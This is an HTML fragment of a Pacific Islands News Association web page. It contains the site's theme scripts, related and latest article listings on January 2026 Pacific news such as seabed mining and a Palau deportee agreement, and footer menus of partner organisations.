
    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4182,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "8025";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "1338";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">RELATED ARTICLES</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/27/pacific-delegates-warn-against-u-s-fast-tracking-seabed-mining/"  rel="bookmark" class="td-image-wrap " title="Pacific delegates warn against U.S fast-tracking seabed mining" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pacific delegates warn against U.S fast-tracking seabed mining" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4N32GJZ_tangata_repub_2_jpg-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/27/pacific-delegates-warn-against-u-s-fast-tracking-seabed-mining/"  rel="bookmark" title="Pacific delegates warn against U.S fast-tracking seabed mining">Pacific delegates warn against U.S fast-tracking seabed mining</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/27/palau-executive-defends-process-on-u-s-deportee-agreement-senate-and-chiefs-dispute/"  rel="bookmark" class="td-image-wrap " title="Palau Executive Defends Process on U.S Deportee Agreement, Senate and Chiefs Dispute" ><img class="entry-thumb" src="[data-uri]" alt="" title="Palau Executive Defends Process on U.S Deportee Agreement, Senate and Chiefs Dispute" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/Ministers-explained-the-process-for-Third-Country-Nationals-to-enter-Palau-scaled-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/27/palau-executive-defends-process-on-u-s-deportee-agreement-senate-and-chiefs-dispute/"  rel="bookmark" title="Palau Executive Defends Process on U.S Deportee Agreement, Senate and Chiefs Dispute">Palau Executive Defends Process on U.S Deportee Agreement, Senate and Chiefs Dispute</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/27/strengthening-partnerships-with-pacific-island-leaders/"  rel="bookmark" class="td-image-wrap " title="Strengthening partnerships with Pacific Island Leaders" ><img class="entry-thumb" src="[data-uri]" alt="" title="Strengthening partnerships with Pacific Island Leaders" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2024/08/Penny-Wong-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/27/strengthening-partnerships-with-pacific-island-leaders/"  rel="bookmark" title="Strengthening partnerships with Pacific Island Leaders">Strengthening partnerships with Pacific Island Leaders</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/27/vanuatu-citizenship-sales-strong-despite-currency-hassles-and-integrity-issues/"  rel="bookmark" class="td-image-wrap " title="Vanuatu citizenship sales strong despite currency hassles and integrity issues" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vanuatu citizenship sales strong despite currency hassles and integrity issues" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4KYQP5J_vanuatu_passport_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/27/vanuatu-citizenship-sales-strong-despite-currency-hassles-and-integrity-issues/"  rel="bookmark" title="Vanuatu citizenship sales strong despite currency hassles and integrity issues">Vanuatu citizenship sales strong despite currency hassles and integrity issues</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" class="td-image-wrap " title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/download-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" class="td-image-wrap " title="Pacific nations warned to guard sovereignty as Greenland tensions rise" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pacific nations warned to guard sovereignty as Greenland tensions rise" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/01ba52013a6317d590264c505126f638181f45e1-1600x900-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" title="Pacific nations warned to guard sovereignty as Greenland tensions rise">Pacific nations warned to guard sovereignty as Greenland tensions rise</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/08/04/png-controller-calls-on-citizens-to-take-covid-19-vaccine/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_13 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_15 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_15","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"-4182","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_21";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "11304";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "3768";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_15 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/27/pacific-delegates-warn-against-u-s-fast-tracking-seabed-mining/"  rel="bookmark" class="td-image-wrap " title="Pacific delegates warn against U.S fast-tracking seabed mining" ><img class="entry-thumb" src="" alt="" title="Pacific delegates warn against U.S fast-tracking seabed mining" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4N32GJZ_tangata_repub_2_jpg-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/27/pacific-delegates-warn-against-u-s-fast-tracking-seabed-mining/"  rel="bookmark" title="Pacific delegates warn against U.S fast-tracking seabed mining">Pacific delegates warn against U.S fast-tracking seabed mining</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T14:46:51+12:00" >January 27, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/27/pacific-delegates-warn-against-u-s-fast-tracking-seabed-mining/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Pacific delegates in the United States Congress are warning efforts to fast-track deep-seabed mining could sideline island communities and cause irreversible damage to fragile...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/27/palau-executive-defends-process-on-u-s-deportee-agreement-senate-and-chiefs-dispute/"  rel="bookmark" class="td-image-wrap " title="Palau Executive Defends Process on U.S Deportee Agreement, Senate and Chiefs Dispute" ><img class="entry-thumb" src="" alt="" title="Palau Executive Defends Process on U.S Deportee Agreement, Senate and Chiefs Dispute" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/Ministers-explained-the-process-for-Third-Country-Nationals-to-enter-Palau-scaled-1-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/27/palau-executive-defends-process-on-u-s-deportee-agreement-senate-and-chiefs-dispute/"  rel="bookmark" title="Palau Executive Defends Process on U.S Deportee Agreement, Senate and Chiefs Dispute">Palau Executive Defends Process on U.S Deportee Agreement, Senate and Chiefs Dispute</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T14:40:06+12:00" >January 27, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/27/palau-executive-defends-process-on-u-s-deportee-agreement-senate-and-chiefs-dispute/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Palau’s President Surangel Whipps Jr. and his cabinet say they followed a formal process in approving a U.S agreement to house up to 75...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/27/strengthening-partnerships-with-pacific-island-leaders/"  rel="bookmark" class="td-image-wrap " title="Strengthening partnerships with Pacific Island Leaders" ><img class="entry-thumb" src="" alt="" title="Strengthening partnerships with Pacific Island Leaders" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2024/08/Penny-Wong-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/27/strengthening-partnerships-with-pacific-island-leaders/"  rel="bookmark" title="Strengthening partnerships with Pacific Island Leaders">Strengthening partnerships with Pacific Island Leaders</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T14:33:54+12:00" >January 27, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/27/strengthening-partnerships-with-pacific-island-leaders/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Today, the Albanese Labor Government welcomed Solomon Islands Prime Minister Manele, Tongan Prime Minister Lord Fakafanua, Palaun President Whipps and the Secretary General of...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
